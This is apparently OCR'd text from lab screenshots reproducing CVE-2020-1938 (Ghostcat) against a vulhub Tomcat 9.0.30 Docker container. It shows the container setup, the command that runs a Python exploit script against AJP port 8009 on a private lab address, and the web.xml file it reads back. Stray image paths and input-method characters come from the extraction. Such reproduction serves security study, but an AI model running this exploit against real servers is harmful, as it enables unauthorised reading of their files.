 192.168.52.130
[root@localhost ~]# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
9b76ffa4930c vulhub/tomcat:9.0.30 "catalina.sh run" 5 minutes ago Up 5 minutes 0.0.0.0:8009->8009/tcp, 0.0.0.0:8080->8080/tcp cve-2020-1938_tomcat_1
[root@localhost ~]# docker exec -it 9b76ffa4930c /bin/bash
root@9b76ffa4930c:/usr/local/tomcat# ls
BUILDING.txt CONTRIBUTING.md LICENSE NOTICE README.md RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work
root@9b76ffa4930c:/usr/local/tomcat# cat webapps/ROOT/WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
root@9b76ffa4930c:/usr/local/tomcat#
C:\Windows\system32\cmd.exe
C:\Users\11940\Desktop\CVE-2020-1938-Tomact-file_include-file_read-master>py -2 "Tomcat-ROOT路径下文件读取(CVE-2020-1938
).py" -p 8009 -f /WEB-INF/web.xml 192.168.52.130
Getting resource at ajp13://192.168.52.130:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
http://www.secice.cn
中 °,
半 键